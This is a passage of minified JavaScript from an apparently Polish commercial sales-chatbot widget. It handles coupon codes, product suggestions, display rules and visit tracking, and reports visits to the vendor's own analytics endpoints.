_classCallCheck(this,e),_callSuper(this,e,arguments)}return _inherits(e,Courier$1),_createClass(e,[{key:"mount",value:function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return _superPropGet(e,"mount",this,3)([_objectSpread2(_objectSpread2({},COMPONENTS),r)])}}])}();\n\n return Courier;\n\n}));\n';k.appendChild(h);h=CookieStore.get("courier_rule_time".concat(a.id));k=parseInt((new Date).getTime());e=!0;h&&420>Math.abs(k-h)/1E3&&(e=!1);e&&CookieStore.set("courier_widget_minimalized".concat(a.id),"false");d&&d.texts&&d.texts.widgetGreeting&&(h=d.texts.widgetGreeting.split("##"),d.texts.widgetGreeting=h[Math.floor(Math.random()*h.length)]);CookieStore.set("courier_rule_time".concat(a.id),k);b.courier=new Courier(r,d);b.courier.settings.images.imgPlaceholder="https://trafficwatchdog.pl/images/salesbotlogos/productPlaceholder.png";document.dispatchEvent(new CustomEvent("TWDSalesbotMount",{type:"somethingiguess"}));b.courier._eventsBus.on("app.mounted",function(){if(a.chatbot&&!0===a.chatbot.active)b.twdSalesbotChatHandler(a,d.chatbot,"Ups. Co\u015b posz\u0142o nie tak. Spr\u00f3buj p\u00f3\u017aniej."),document.addEventListener("TWDOpenChatWindow",function(a){b.courier._components.Chat.templateData.state.active?null!==a.detail&&"object"==typeof a.detail&&a.detail.message&&b.courier._eventsBus.emit("chat.sendMessage",{text:a.detail.message}):b.courier._components.Chat.open()}),d.messages={};else if("popup"!=b.salesbotType){var c=b.courier._eventsBus.on("chat.opened",function(){c.remove();b.wasSalesbotActionRecorded("opened",a)});b.courier._components.ChatTriggersModule.triggerTopicOrig=b.courier._components.ChatTriggersModule.triggerTopic;b.courier._components.ChatTriggersModule.triggerTopic=function(c,d,e){e=void 0===e?{}:e;b.wasSalesbotActionRecorded("optionPicked",a);["generateCoupon","getCode"].includes(b.courier._components.Chat.templateData.messages[c].topics[d].path)&&b.wasSalesbotActionRecorded("codeClaimed",a);b.courier._components.ChatTriggersModule.triggerTopicOrig(c,d,e)}}b.twdSalesBotMounted=!0});b.courier.mount();!c&&b.twdShowAgain(a)&&("popup"==b.salesbotType?b.courier._components.Popup.open():b.courier._components.Chat.open());!0===b.twdMaximizeOnMouseOut&&document.addEventListener("mouseout",function(a){"true"!=CookieStore.get("twdOpenedMO")&&(a=a?a:window.event,"input"==a.target.tagName.toLowerCase()||a.clientX>=Math.max(document.documentElement.clientWidth,window.innerWidth||0)-50||50<=a.clientY||a.relatedTarget||a.toElement||("popup"==b.salesbotType?b.courier._components.Popup.open():b.courier._components.Chat.open(),CookieStore.set("twdOpenedMO",!0,null)))});b.courier._eventsBus.on("chatbot.chat.close",function(){b.courier._eventsBus.emit("chat.close")});b.courier._eventsBus.on("chatbot.chat.clear",function(){b.courier._eventsBus.emit("chat.clear")});b.courier._eventsBus.on("chatbot.chat.close",function(){b.courier._eventsBus.emit("chat.close")});b.courier._eventsBus.on("chatbot.chat.clear",function(){b.courier._eventsBus.emit("chat.clear")});b.courier._eventsBus.on("chatbot.chat.clear",function(){b.courier._eventsBus.emit("chat.clear")});b.courier._eventsBus.on("chatbot.chat.clear",function(){b.courier._eventsBus.emit("chat.clear")});b.courier._eventsBus.on("chatbot.chat.clear",function(){b.courier._eventsBus.emit("chat.clear")});b.courier._eventsBus.on("chatbot.chat.sendTriggeredMessage",function(){b.courier._eventsBus.emit("chat.sendTriggeredMessage")});b.courier._eventsBus.on("chatbot.chat.sendTriggeredMessage",function(){b.courier._eventsBus.emit("chat.sendTriggeredMessage")});b.courier._eventsBus.on("chatbot.chat.sendTriggeredMessage",function(){b.courier._eventsBus.emit("chat.sendTriggeredMessage")})},twdSalesbot:function(a,d,c){var b=twdSB;if(!b["ran_"+a.id]){b["ran_"+a.id]=!0;var e=function(){b.twdAddCustomCssAfterRule(a);b.twdAddCustomJsAfterRule(a);b.twdSalesbotDo(a,d,c);b.twdSalesProfilerGetProducts(a,d,b.courier)};"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e);a.remarketing_tag&&0<a.remarketing_tag.length&&a.remarketing_tag.split(",").forEach(function(a){return b.addToRemarketingList(a)})}},twdAddCustomJsAfterRule:function(a){a.custom_js_after_rule&&function(){try{eval(a.custom_js_after_rule)}catch(d){console.log(d)}}()},twdAddCustomCssAfterRule:function(a){if(a.custom_css_after_rule)try{var d=document.createElement("style");d.textContent=a.custom_css_after_rule;document.head.append(d)}catch(c){console.log(c)}},twdIsSaleClick:function(a){var d=CookieStore.get("twdSPT");if(null==d)return!1;if("undefined"==typeof a.exclude_sale_clicks_after_sale_period_minutes||null==a.exclude_sale_clicks_after_sale_period_minutes||0==a.exclude_sale_clicks_after_sale_period_minutes)return!0;var c=parseInt(Date.now()/1E3);a=parseInt(60*a.exclude_sale_clicks_after_sale_period_minutes);return c-d<=a},removeConversationHistory:function(a){null!=CookieStore.get("courier_message_path".concat(a))&&CookieStore.del("courier_message_path".concat(a))},twdRH:function(a){a="twd_rh_".concat(a);var d=window.localStorage.getItem(a)||"[]";d=JSON.parse(d);1E3<=d.length&&d.pop();var c={dt:parseInt(Date.now()/1E3)};d.unshift(c);window.localStorage.setItem(a,JSON.stringify(d))},doPostback:function(a,d){d=void 0===d?null:d;var c=twdSB;c.twdRH(a.id);var b=document.referrer,e="";""!=b&&(e=(new URL(b)).hostname);b=new URL("https://trafficscanner.pl/ws2/");var h=new URLSearchParams(b.search),f=new Date;h.set("action","popup");h.set("cid",a.cid);h.set("rid",a.id);h.set("ref",e);h.set("icba",a.chatbot&&!0===a.chatbot.active?1:0);h.set("u",c.urlGetter);h.set("dt",f.getFullYear().toString().concat("-").concat(10>f.getMonth()+1?"0".concat(f.getMonth()+1):f.getMonth()+1).concat("-").concat(f.getDate()).concat(" ").concat(f.getHours()).concat(":").concat(f.getMinutes()).concat(":").concat(f.getSeconds()));d&&h.set("salesbotAction",d);"object"==typeof c.twd_lh&&null!==c.twd_lh&&h.set("s",c.twd_lh.s);h.set("vid",c.receiveVid());a=c.receiveUid();null!==a&&h.set("c",a);b.search=h;a=new XMLHttpRequest;a.open("GET",b.toString());a.send()},addToRemarketingList:function(a){window.dataLayer=window.dataLayer||[];(function(){dataLayer.push(arguments)})("event","conversion",{send_to:a,value:1,currency:"PLN",aw_remarketing_only:!0})},twdSalesProfilerUpdateMessagesPattern:function(a,d){var c=twdSB,b={messages:{}},e=!1,h;for(h in a.messages)for(var f in a.messages[h])"undefined"==typeof a.messages[h][f].text||"$products$"!=a.messages[h][f].text&&1!=a.messages[h][f].productsLoadingPlaceholder||("undefined"==typeof b.messages[h]&&(b.messages[h]=a.messages[h]),b.messages[h][f]=Object.assign({},b.messages[h][f],d),e=!0);e&&c.courier.update(b)},twdAddIndividualPromoFields:function(a,d,c){var b=twdSB,e="undefined"!==typeof a.textVars&&"undefined"!==typeof a.textVars.code?a.textVars.code:null,h="undefined"!==typeof d.texts&&"undefined"!==typeof d.texts.discountLink&&null!==e?d.texts.discountLink.replace("{{code}}",e):null;if("undefined"!=typeof a.codeList){var f=Object.keys(a.codeList);e=null;f.length&&(f=f[0],null!==f&&(e=CookieStore.get("coupon_code_"+a.codeList[f])));if(null==e)return c}d="undefined"!=typeof d.texts&&"undefined"!=typeof d.texts.individualDiscount?d.texts.individualDiscount:null;for(f=0;f<c.length;++f)c[f].discountCode=e,c[f].footerText=d,null!==h&&(c[f].discountLink=h);b.wasSalesbotActionRecorded("codeClaimed",a);return c},twdSalesbotGetDiscountGTag:function(){try{window.dataLayer=window.dataLayer||[];var a={};"undefined"!==typeof twd_ga_send_to&&(a.send_to=twd_ga_send_to);(function(){dataLayer.push(arguments)})("event","twd_salesbot_get_discount",a);"undefined"!==typeof _gaq?_gaq.push(["_trackEvent","twd_salesbot","twd_salesbot_get_discount"]):"undefined"!==typeof ga&&ga("send","event","twd_salesbot","twd_salesbot_get_discount")}catch(d){}},hasSalesProfiler:function(){return"undefined"!=typeof twdSalesProfiler&&"undefined"!=typeof twdSalesProfiler.shopId&&null!=twdSalesProfiler.shopId},twdSalesProfilerGetProducts:function(a,d,c){var b,e,h,f,k,r,v,G;return $jscomp.asyncExecutePromiseGeneratorProgram(function(z){b=twdSB;if(!b.hasSalesProfiler())return z.return(null);e=twdSalesProfiler.shopId;h=new URLSearchParams;h.set("cookie_user_id",b.receiveUid());h.set("shop_id",e);h.set("url",b.urlGetter);h.set("type",a.salesprofiler_products_method_id);h.set("exclude_sold_products",a.salesprofiler_exclude_sold_products);"undefined"!=typeof a.salesprofiler_exclusion_rule_id&&0!=a.salesprofiler_exclusion_rule_id&&h.set("exclusion_rule_id",a.salesprofiler_exclusion_rule_id);"undefined"==typeof d.texts.productsLoadingPlaceholder&&(d.texts.productsLoadingPlaceholder="string"==typeof a.custom_product_loading_text&&a.custom_product_loading_text?a.custom_product_loading_text:"Pobieranie danych...");f=function(a,b){var c="undefined"!=typeof b.codeList?Object.keys(b.codeList):null;c&&c.length&&(codeListkey=c[0]);return"undefined"!=typeof a&&"undefined"!=typeof b.textVars&&"undefined"!=typeof b.textVars.discountPercent&&"undefined"!=typeof b.promo_for_discounted&&"undefined"!=typeof b.textVars.code?{discount_percent:parseFloat(b.textVars.discountPercent.replace("%","")),discount_type:b.promo_for_discounted}:null};k=function(a){if(a.price&&a.price.value_after_discount){var b=parseFloat(a.price.value);a=b-parseFloat(a.price.value_after_discount);return 1-(b-a)/b}};r=function(a,b){var c=function(a,b,c){if("undefined"!=typeof c.price&&"undefined"!=typeof c.price.discount)if(b/=100,0<parseFloat(c.price.discount))if(1==a)c.price.discount=parseFloat(c.price.discount)+b;else{if(2==a&&"undefined"!==c.price.value){a=c.price;var d=c.price.discount,e=c.price.value;d=parseFloat(e)-parseFloat(e)*parseFloat(d);a.discount=1-(d-d*b)/e}}else c.price.discount=b;return c};a=f(b,a);for(var d=0;d<b.length;++d){var e=!0,h=k(b[d]);void 0!==h&&(b[d].price.discount=h,e=!1);if(a)if(1==a.discount_type)b[d]=c(1,a.discount_percent,b[d]);else if(2==a.discount_type)b[d]=c(2,a.discount_percent,b[d]);else if("undefined"==typeof b[d].price.discount||0==b[d].price.discount)b[d]=c(1,a.discount_percent,b[d]);"undefined"!=typeof b[d].price&&"undefined"!=typeof b[d].price.discount&&(1<b[d].price.discount?b[d].price.discount=1:0>b[d].price.discount&&(b[d].price.discount=0),h=parseFloat(b[d].price.discount),e&&(h=h.toPrecision(2)),b[d].price.discount=h);0==b[d].price.discount&&(b[d].price.discount=null)}};v=a.chatbot&&!0===a.chatbot.active;if("chat"==b.salesbotType)c._eventsBus.on("products.show",function(e){e=void 0===e?{msg_id:-1,replace_msg:!1}:e;var f=function(f){if(v){var k="object"==typeof e&&e||{},h=k.msg_id;k=k.replace_msg;var u=!isNaN(h)&&-1<h&&"object"==typeof c._components.Chat.templateData.messages[h];k=k&&u;if(f.hasOwnProperty("carousel")){twdSalesProfiler.profilerProductSuggestions=f.carousel.items;var r=[];if(u&&(u=c._components.Chat.templateData.messages[h])&&u.topics){var F=Object.keys(b.chatBotEndActionsText),K={};F=$jscomp.makeIterator(F);for(var D=F.next();!D.done;K={$jscomp$loop$prop$endActionTextGroup$113:K.$jscomp$loop$prop$endActionTextGroup$113},D=F.next())if(K.$jscomp$loop$prop$endActionTextGroup$113=D.value,"SHOW_PRODUCTS"==b.chatBotEndActionsText[K.$jscomp$loop$prop$endActionTextGroup$113].name){u=u.topics.filter(function(a){return function(b){return b.end_text_group&&b.end_text_group.includes(a.$jscomp$loop$prop$endActionTextGroup$113)||!b.end_text_group}}(K));u.length&&r.push.apply(r,$jscomp.arrayFromIterable(u));break}}b.pushChatbotMessageWithTopics(a,r,f,void 0,k?h:-1)}else k&&(c._components.Chat.templateData.messages[h].text=f.text);b.twdSalesbotChatbotActivityToggle(!0,!1)}else b.twdSalesProfilerUpdateMessagesPattern(d,f)},k=function(){b.twdSalesbotChatbotActivityToggle(!0,!1);return function(){b.twdSalesbotChatbotActivityToggle(!1,!0);var c={items:this.products};try{"undefined"==typeof c.items||0==c.items.length?messageObj={text:"string"==typeof a.custom_no_product_text&&a.custom_no_product_text?a.custom_no_product_text:"Aktualnie nie mo\u017cemy zaproponowa\u0107 Ci \u017cadnych produkt\u00f3w :("}:(r(a,c.items),c.items=b.twdAddIndividualPromoFields(a,d,c.items),messageObj={type:"carousel",carousel:{items:c.items}},v||"undefined"==typeof a.cookies||"undefined"==typeof a.cookies.saveConversation||"undefined"==typeof a.cookies.saveConversation.active||!0!==a.cookies.saveConversation.active||CookieStore.set("twdSalesProfilerRecommendationOpened"+a.id,!0),b.twdSalesbotGetDiscountGTag())}catch(C){messageObj={text:"string"==typeof a.custom_no_product_error_text&&a.custom_no_product_error_text?a.custom_no_product_error_text:"Co\u015b posz\u0142o nie tak... Spr\u00f3buj ponownie - przepraszam za utrudnienia :("}}f(messageObj)}},D=function(a){c._eventsBus.events.hasOwnProperty("products.redact")?c._eventsBus.emit("products.redact",{products:a,callback:k()}):Object({products:a,callback:k()}).callback()};if(v){var x=!("object"==typeof e&&e.replace_msg);b.twdSalesbotChatbotActivityToggle(!x,x)}else b.twdSalesProfilerUpdateMessagesPattern(d,{text:d.texts.productsLoadingPlaceholder,productsLoadingPlaceholder:1});if("object"==typeof e&&e.products_data&&0<e.products_data.length)D({items:e.products_data});else{var z=new XMLHttpRequest;z.onreadystatechange=function(a){a=null;if(4==z.readyState){if(200==z.status)try{a=JSON.parse(z.responseText)}catch(C){}D(a.items)}};z.open("GET","https://sp.trafficscanner.pl/api/getProductSuggestions.php?"+h.toString());z.send()}});if("popup"==b.salesbotType)c._eventsBus.on("popup.opened",function(){d.texts.popupContent=d.texts.popupContent.replace("$products$",'<div id="productsLoadingPlaceholder">'+d.texts.productsLoadingPlaceholder+"</div>");c.update(d);var e=new XMLHttpRequest;e.onreadystatechange=function(f){f={};if(4==e.readyState){if(200==e.status)try{var k=JSON.parse(e.responseText);r(a,k.items);f={type:"carousel",carousel:{items:k.items}}}catch(D){f={text:"Co\u015b posz\u0142o nie tak... Spr\u00f3buj ponownie - przepraszam za utrudnienia :("}}else f={text:"Co\u015b posz\u0142o nie tak... Spr\u00f3buj ponownie - przepraszam za utrudnienia :("};b.twdPopupOpened||(d.texts.popupContent=d.texts.popupContent.replace('<div id="productsLoadingPlaceholder">'+d.texts.productsLoadingPlaceholder+"</div>",'<div data-template="carousel" data-module-id="productCarousel"></div>'),"undefined"==typeof d.moduleData&&(d.moduleData={}),d.moduleData.productCarousel=f,c.update(d),b.twdPopupOpened=!0)}};e.open("GET","https://sp.trafficscanner.pl/api/getProductSuggestions.php?"+h.toString());e.send()});G="twdSalesProfilerRecommendationOpened".concat(a.id);null===CookieStore.get(G)||b.twdProductsShowEmited||(v?CookieStore.del(G):(c._eventsBus.emit("products.show",{}),b.twdProductsShowEmited=!0));z.jumpToEnd()})},twdUpdateRecommendationsAfterClaimCode:function(a,d,c){var b=twdSB,e=null;if("undefined"!=typeof d.messages)for(var h in d.messages)for(var f in d.messages[h])"undefined"!=typeof d.messages[h][f].type&&"carousel"===d.messages[h][f].type&&(e={messages:{}},e.messages[h]=d.messages[h],"undefined"!=typeof d.messages[h][f].carousel&&"undefined"!=typeof d.messages[h][f].carousel.items&&(e.messages[h][f].carousel.items=b.twdAddIndividualPromoFields(a,d,d.messages[h][f].carousel.items)));null!==e&&c.update(e)},claimCodeAddEventListenerDo:function(a,d,c,b){var e=twdSB,h="coupon.claimCode";"popup"==e.salesbotType&&(h="popup.opened");e.courier._eventsBus.on(h,function(){if("undefined"!==typeof a&&(e.twdSalesbotGetDiscountGTag(),null!=a||null!=d||null!=c||null!=b)){var f="coupon_code_".concat(d),k={textVars:{}},h=CookieStore.get(f);if(null!=h)k.textVars[a]=h,e.courier.update(k);else{k.textVars[a]="Trwa pobieranie kodu...";e.courier.update(k);var v=new XMLHttpRequest;h=new URLSearchParams;h.set("popupCouponCodeListId",d);v.open("POST","https://trafficscanner.pl/papi/popup/claimPopupCouponCode".toString());v.setRequestHeader("Content-type","application/x-www-form-urlencoded");v.onreadystatechange=function(d){if(4==v.readyState)if(200==v.status)try{var h=JSON.parse(v.responseText);if("undefined"!=typeof h[a]){e.wasSalesbotActionRecorded("codeClaimed",c);k.textVars[a]=h[a];e.courier.update(k);d=null;if(h.expirationDate){var r=Date.parse(h.expirationDate);if(!isNaN(r)){r=parseInt(r/1E3);var y=parseInt((new Date).getTime()/1E3);r>y&&(d=Math.abs(r-y))}}CookieStore.set(f,h[a],d);e.twdUpdateRecommendationsAfterClaimCode(c,b,e.courier)}else k.textVars[a]="<b>Przepraszamy, wszystkie kody zosta\u0142y ju\u017c wykorzystane</b> &#128577;",e.removeConversationHistory(c.id),e.courier.update(k)}catch(I){k.textVars[a]="Co\u015b posz\u0142o nie tak... Spr\u00f3buj, prosz\u0119, ponownie.",e.courier.update(k)}else CookieStore.set("twdEmptyCode",1,null),e.removeConversationHistory(c.id),k.textVars[a]="<b>Przepraszamy, wszystkie kody zosta\u0142y ju\u017c wykorzystane</b> &#128577;",e.courier.update(k)};v.timeout=5E3;v.ontimeout=function(b){k.textVars[a]="przepraszamy, ale brak obecnie aktywnych kod\u00f3w!"};v.send(h.toString())}}})},claimCodeAddEventListener:function(a,d,c,b){var e=twdSB;e.twdSalesBotMounted?e.claimCodeAddEventListenerDo(a,d,c,b):document.addEventListener("TWDSalesbotMount",function(){e.claimCodeAddEventListenerDo(a,d,c,b)})},twdHSB:function(){var a=twdSB,d="from utm_source gclid cstrackid ref portal utm_medium campaignid ceneo cd utm_content tracking_id utm_s utm_campaign UTM_source fbclid param1 utm_term amp;utm_source partner_id kwkuniv lam_trk_start cid utm_ID rt_so tduid c020_model twd_subsrc utm_audience hsa_src hsa_net twd_src gad_campaignid".split(" "),c={gclid:"adwords",fbclid:"facebook"},b=new URL(a.urlGetter),e=b.pathname,h=new URLSearchParams(b.search),f=window.localStorage.getItem("twdhsb")||"[]";a.historyObjects=JSON.parse(f);1E3<=a.historyObjects.length&&a.historyObjects.pop();e={up:e,dt:parseInt(Date.now()/1E3)};f=!0;for(var k=Object.keys(c),r=0;r<k.length&&f;++r)if(null!=h.get(k[r])){e.s=c[k[r]];f=!1;break}for(c=0;c<d.length&&f;++c)if(k=h.get(d[c]),null!=k){e.s=k;break}e.s||(d=b.hostname.replace("www.",""),b=document.referrer,c=null,""!=b&&(c=(new URL(b)).hostname.replace("www.","")),e.s=d==c?"_twd_internal":"_twd_organic");h.get("utm_medium")&&"trafficwatchdog_chat"==h.get("utm_medium")&&(e.s="_twd_internal");e.s=e.s.toLowerCase();a.twd_lh=e;a.historyObjects.unshift(e);window.localStorage.setItem("twdhsb",JSON.stringify(a.historyObjects))},twdGetSaleProfile:function(){return $jscomp.asyncExecutePromiseGeneratorProgram(function(a){return a.return(2)})},twdShowAgain:function(a){if(0<a.show_max_times){var d=60*a.show_max_interval_minutes,c=parseInt(Date.now()/1E3),b="twd_rh_".concat(a.id);b=JSON.parse(window.localStorage.getItem(b)||"[]");for(var e=0,h=0;h<b.length&&e<=a.show_max_times;++h)if(c-b[h].dt<=d&&++e>a.show_max_times)return!1}return!0},RuleValidator:function(a){var d=twdSB,c={regexpChecker:function(a,c){return null==c||"undefined"==typeof c?!1:void 0!==c.find(function(b){return null!=a.match(new RegExp(b,"g"))})},isSaleProfileOk:function(){var b;return $jscomp.asyncExecutePromiseGeneratorProgram(function(c){if(1==c.nextAddress)return"undefined"==typeof a.sale_profiles_id?c.return(!0):null==a.sale_profiles_id||"null"==a.sale_profiles_id||0>=a.sale_profiles_id.length?c.return(!1):c.yield(d.twdGetSaleProfile(),2);b=c.yieldResult;return c.return(void 0!==a.sale_profiles_id.find(function(a){return a==b}))})},isDomainOk:function(){if(!a.only_selected_domains&&!a.exclude_selected_domains)return!0;var b=(new URL(d.urlGetter)).host;return!(a.only_selected_domains&&!c.regexpChecker(b,a.only_selected_domains_list_regexp)||a.exclude_selected_domains&&c.regexpChecker(b,a.exclude_selected_domains_list_regexp))},isRuleActive:function(){if(null==a.valid_from&&null==a.valid_to)return!0;var b=parseInt(Date.now()/1E3);return!(null!=a.valid_from&&b<parseInt(Date.parse(a.valid_from)/1E3)||null!=a.valid_to&&b>parseInt(Date.parse(a.valid_to)/1E3))},isRuleValidByCustomCheck:function(){return"undefined"==typeof a.custom_rule_js||null==a.custom_rule_js?!0:eval(a.custom_rule_js)},isRuleValidByAdConsentCheck:function(){return"undefined"==typeof a.ad_consent_check_js||null==a.ad_consent_check_js?!0:eval(a.ad_consent_check_js)},isRuleActiveInRangeOfHours:function(){var b=(new Date).getHours(),c="undefined"==typeof a.from_hour||null==a.from_hour?0:a.from_hour,d="undefined"==typeof a.to_hour||null==a.to_hour?24:a.to_hour;return c<d?b>=c&&b<d:b>=c||b<d},isRuleActiveInSelectedWeekDays:function(){var b=(new Date).getDay().toString();return"string"!=typeof a.days_of_week||""==a.days_of_week?!0:a.days_of_week.split(",").includes(b)},hasValidSalesClicks:function(){return!(1==a.exclude_sale_clicks&&!0===d.twdIsSaleClick(a)||2==a.exclude_sale_clicks&&!1===d.twdIsSaleClick(a))},hasVisitValidSources:function(){return!(1==a.source_type&&(null==d.twd_lh||"undefined"==typeof d.twd_lh.s)||3==a.source_type&&("undefined"==typeof a.sources||null==d.twd_lh||"undefined"==typeof d.twd_lh.s||0<a.sources.length&&!a.sources.includes(d.twd_lh.s)))},excludeCurrentSource:function(){return"undefined"!==typeof a.exclude_sources&&a.exclude_sources.length&&null!=d.twd_lh&&"undefined"!=typeof d.twd_lh.s&&a.exclude_sources.includes(d.twd_lh.s)},showWidgetAfterClosing:function(){if(!1!==a.show_after_closing)return!0;a.cookies.hideWidget.duration=a.show_after_closing_period_minutes/60;return![!0,"true"].includes(CookieStore.get("courier_widget_hidden".concat(a.id)))},isPathOk:function(){if(!a.only_selected_paths&&!a.exclude_selected_paths)return!0;var b=(new URL(d.urlGetter)).pathname;return!(a.only_selected_paths&&!c.regexpChecker(b,a.only_selected_paths_list_regexp)||a.exclude_selected_paths&&c.regexpChecker(b,a.exclude_selected_paths_list_regexp))},isSourceTypeCount:function(b){return"undefined"!=typeof a.exclude_sources&&a.exclude_sources.length&&(null!=d.twd_lh&&"undefined"!==typeof d.twd_lh.s&&a.exclude_sources.includes(d.twd_lh.s)||a.exclude_sources.includes(b.s))?!1:3==a.source_type?null!=b&&"undefined"!=typeof b.s&&(0==a.sources.length||a.sources.includes(b.s)):1==a.source_type?null!=b&&"undefined"!=typeof b.s&&!["_twd_organic","_twd_internal"].includes(b.s):2==a.source_type?null!=b&&"undefined"!=typeof b.s&&"_twd_internal"!=b.s:!0},wasPageVisitedEnoughTimes:function(){if(!/^\d+$/.test(a.max_visits_in_interval)||0>=a.max_visits_in_interval)return!0;for(var b=60*Math.max(1,+/^\d+$/.exec(a.interval_minutes)),e=parseInt(Date.now()/1E3),h=0,f=function(){return 1==a.path_counting_type||2==a.path_counting_type&&d.twd_lh.up==d.historyObjects[k].up||3==a.path_counting_type&&c.regexpChecker(d.twd_lh.up,a.only_selected_paths_list_regexp)&&c.regexpChecker(d.historyObjects[k].up,a.only_selected_paths_list_regexp)&&c.isPathOk()},k=0;k<d.historyObjects.length&&h<=a.max_visits_in_interval;++k){var r=e-d.historyObjects[k].dt;h+=+(a.only_same_source&&r<=b&&(null==d.twd_lh&&"undefined"===typeof d.historyObjects[k].s||d.twd_lh.s==d.historyObjects[k].s)&&r<=b&&f()||r<=b&&f()&&c.isSourceTypeCount(d.historyObjects[k]))}return h>=a.max_visits_in_interval},isValidMailResponderRule:function(){return a.chatbot&&a.chatbot.isMailResponder&&1==window.useMailResponderRule||a.chatbot&&!a.chatbot.isMailResponder}};return c},twdCR:function(a,d){d=void 0===d?!1:d;var c,b,e,h;return $jscomp.asyncExecutePromiseGeneratorProgram(function(f){switch(f.nextAddress){case 1:c=twdSB;b=c.RuleValidator(a);if(!(b.isDomainOk()&&b.isRuleActive()&&(!a.check_custom_rule_if_opened&&d||b.isRuleValidByCustomCheck())&&b.isRuleValidByAdConsentCheck()&&b.isRuleActiveInRangeOfHours()&&b.isRuleActiveInSelectedWeekDays())||!d&&b.excludeCurrentSource()||!b.showWidgetAfterClosing()||!b.hasValidSalesClicks()||!d&&!b.hasVisitValidSources()||!d&&!b.isPathOk()||!d&&!b.wasPageVisitedEnoughTimes()||!d&&!c.twdShowAgain(a))return f.return(!1);if(!(e=!d)){f.jumpTo(2);break}return f.yield(b.isSaleProfileOk(),3);case 3:e=!f.yieldResult;case 2:if(e)return f.return(!1);if(!(h=!d)){f.jumpTo(4);break}return f.yield(c.checkIfChatRuleIsUnderMsgLimit(a),5);case 5:h=!f.yieldResult;case 4:return h||!b.isValidMailResponderRule()?f.return(!1):f.return(!0)}})},getRuleIdFromUrlParam:function(){var a=(new URL(twdSB.urlGetter)).search;if(0==a.length)if(Number.isInteger(window.twdShowGPT))a=window.twdShowGPT;else return null;else a=new URLSearchParams(a),a=a.get("twdShowSalesbot")||a.get("twdShowGPT");return null==a||Number.isNaN(a)?null:parseInt(a)},twdInit:function(){var a,d,c,b,e;return $jscomp.asyncExecutePromiseGeneratorProgram(function(h){a=twdSB;console.log("Salesbot version: ".concat(a.twdSalesbotVersion));a.twdHSB();d=[{id:1414,cid:3673,content_id:1067,source_type:3,path_counting_type:1,only_selected_paths:!1,exclude_selected_paths:!1,only_selected_domains:!1,exclude_selected_domains:!1,promo_for_discounted:0,valid_from:null,valid_to:null,priority:14,salesprofiler_exclusion_rule_id:0,salesprofiler_products_method_id:0,salesprofiler_exclude_sold_products:!0,remarketing_tag:null,name:"post sale chatbot",max_visits_in_interval:1,interval_minutes:14444,only_same_source:!1,attribution_days:0,default_minimized:!0,keep_minimized_popup:!0,show_max_times:0,show_max_interval_minutes:0,exclude_sale_clicks:"2",exclude_sale_clicks_after_sale_period_minutes:14E3,show_after_closing:!1,show_after_closing_period_minutes:0,maximize_on_mouse_out:!1,sources:[],exclude_sources:["_twd_internal"],popup_duration:0,custom_rule_js:null,check_custom_rule_if_opened:0,ad_consent_check_js:null,delayed_fire_sec:0,delayed_if_opened:0,from_hour:null,to_hour:null,days_of_week:"",custom_js_after_rule:null,custom_css_after_rule:null,cookies:{saveConversation:{nameSuffix:1414,active:!0},hideWidget:{nameSuffix:1414,active:!0},minimalizeWidget:{nameSuffix:1414,active:!0}},chatbot:{saveConversation:!0,savedMessagesLimit:null,active:!0,isMailResponder:0},state:{hideBtnActiveAtStart:!0,showTimestamp:!1,widgetActiveAtStart:!0,widgetStyle:"advanced",showMessageBox:!0,messageBoxEnabled:!0,customSendMessage:!0},textVars:{code:"TFD24",discountPercent:"10",greetingLabel:"afterSaleConversation"}},{id:1413,cid:3673,content_id:1066,source_type:3,path_counting_type:1,only_selected_paths:!1,exclude_selected_paths:!1,only_selected_domains:!1,exclude_selected_domains:!1,promo_for_discounted:0,valid_from:null,valid_to:null,priority:3,salesprofiler_exclusion_rule_id:0,salesprofiler_products_method_id:0,salesprofiler_exclude_sold_products:!0,remarketing_tag:null,name:"standard chatbot",max_visits_in_interval:2,interval_minutes:14444,only_same_source:!1,attribution_days:0,default_minimized:!0,keep_minimized_popup:!0,show_max_times:0,show_max_interval_minutes:0,exclude_sale_clicks:"0",exclude_sale_clicks_after_sale_period_minutes:14E3,show_after_closing:!1,show_after_closing_period_minutes:0,maximize_on_mouse_out:!1,sources:[],exclude_sources:["_twd_internal"],popup_duration:0,custom_rule_js:null,check_custom_rule_if_opened:0,ad_consent_check_js:null,delayed_fire_sec:0,delayed_if_opened:0,from_hour:null,to_hour:null,days_of_week:"",custom_js_after_rule:null,custom_css_after_rule:null,cookies:{saveConversation:{nameSuffix:1413,active:!0},hideWidget:{nameSuffix:1413,active:!0},minimalizeWidget:{nameSuffix:1413,active:!0}},chatbot:{saveConversation:!0,savedMessagesLimit:null,active:!0,isMailResponder:0},state:{hideBtnActiveAtStart:!0,showTimestamp:!1,widgetActiveAtStart:!0,widgetStyle:"advanced",showMessageBox:!0,messageBoxEnabled:!0,customSendMessage:!0},textVars:{code:"TFD24",discountPercent:"10"}},{id:1412,cid:3673,content_id:1065,source_type:2,path_counting_type:1,only_selected_paths:!1,exclude_selected_paths:!1,only_selected_domains:!1,exclude_selected_domains:!1,promo_for_discounted:0,valid_from:null,valid_to:null,priority:0,salesprofiler_exclusion_rule_id:0,salesprofiler_products_method_id:0,salesprofiler_exclude_sold_products:!0,remarketing_tag:null,name:"standard chatbot",max_visits_in_interval:1,interval_minutes:14444,only_same_source:!1,attribution_days:0,default_minimized:!0,keep_minimized_popup:!0,show_max_times:0,show_max_interval_minutes:0,exclude_sale_clicks:"0",exclude_sale_clicks_after_sale_period_minutes:14E3,show_after_closing:!1,show_after_closing_period_minutes:0,maximize_on_mouse_out:!1,sources:[],exclude_sources:[],popup_duration:0,custom_rule_js:null,check_custom_rule_if_opened:0,ad_consent_check_js:null,delayed_fire_sec:0,delayed_if_opened:0,from_hour:null,to_hour:null,days_of_week:"",custom_js_after_rule:"const target = document.querySelector('#twdSalesbotDummyRootContainer');\n\nif (target) {\n const observer = new MutationObserver((mutationsList) => {\n for (const mutation of mutationsList) {\n if (\n mutation.type === 'attributes' &&\n mutation.attributeName === 'style'\n ) {\n const currentDisplay = getComputedStyle(target).display;\n console.log(`[MutationObserver] display changed to: ${currentDisplay}`);\n }\n }\n });\n\n observer.observe(target, {\n attributes: true,\n attributeFilter: ['style'],\n });\n\n console.log('[MutationObserver] Observer is now watching #twdSalesbotDummyRootContainer for display changes.');\n} else {\n console.warn('Element #twdSalesbotDummyRootContainer not 